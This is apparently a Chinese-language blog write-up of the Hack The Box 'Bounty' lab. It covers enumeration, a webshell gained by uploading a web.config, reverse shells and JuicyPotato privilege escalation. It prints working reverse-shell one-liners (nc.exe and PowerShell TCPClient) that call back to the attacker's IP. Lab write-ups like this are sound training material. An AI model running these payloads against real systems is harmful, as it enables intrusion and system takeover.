398 words
2 minutes
[HTB] Bounty Walkthrough
前言
這台是 Hack The Box 的 Bounty,難度是 Easy
使用到的技巧:
- 更多彈 rev-shell 的方法
- JuicyPotato 提權
Attacker: 10.10.16.2
Target: 10.10.10.93
Recon
- nmap
sudo nmap -sV -sC 10.10.10.93PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows開了 80 port,是一張圖片
- dirsearch
dirsearch -u http://10.10.10.93/ -r沒搜到什麼
- gobuster
沒其他想法所以換個目錄列舉的工具跟字典檔
gobuster dir -u 10.10.10.93 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 20只搜到一個 /uploadedfiles (Forbidden)
這邊卡住了,看別人的 write-up 才知道還有一個 transfer.aspx ==
可以用來上傳檔案
Exploit
上傳功能不能傳 .aspx 改用 web.config 是類似 .htaccess 的東東
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Upload%20Insecure%20Files/Configuration%20IIS%20web.config/web.config
傳上去就有 webshell 了
接下來嘗試彈 rev-shell
nc.exe -e cmd.exe 10.10.16.2 4444沒收到 shell 換個 payload
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.10.16.2",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()還是沒收到,再換一個
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.16.2',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"收到 uesr shell
Privilege Escalation
看評論的時候被暴雷了,知道可以直接用 Potato 一刀殺進去
whoami /privPrivilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled其中 SeImpersonatePrivilege 是 Enabled 代表可以用 Potato 提權
上傳 jucypotato 和 reverse-shell.bat 就完成準備工作了
.\JuicyPotato.exe -t * -p reverse-shell.bat -l 4444
收到 system shell

[HTB] Bounty Walkthrough
https://flydragonw.github.io/posts/htb_bounty/